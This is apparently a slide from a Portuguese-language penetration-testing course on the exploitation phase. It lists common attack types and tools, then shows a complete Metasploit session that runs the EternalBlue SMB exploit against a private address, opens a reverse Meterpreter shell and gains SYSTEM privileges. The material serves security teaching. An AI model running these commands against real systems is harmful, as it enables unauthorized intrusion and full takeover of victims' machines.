 3 Obtenção de Acesso (Exploitation)
O momento em que a vulnerabilidade identificada é explorada para contornar controles de segurança e ganhar
acesso não autorizado ao sistema.
Exploração de Software
Buffer Overflows, Remote Code Execution (RCE) em serviços
desatualizados.
Ataques Web
SQL Injection (banco de dados), XSS, Injeção de Comandos.
Ataques de Credencial
Brute Force (força bruta), Credential Stuffing, Password Spraying.
msf6 >use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(ms17_010) >set RHOSTS 192.168.1.105
msf6 exploit(ms17_010) >exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.105:445 - Connecting to target...
[+] 192.168.1.105:445 - Target is vulnerable.
[*] Sending stage (200262 bytes) to 192.168.1.105
[+] Meterpreter session 1 opened
meterpreter >getuid
Server username: NT AUTHORITYSYSTEM
FERRAMENTAS DO ARSENAL: Metasploit Framework Burp Suite Hydra SQLMap PHASE.03.EXPLOIT // CAP.14
 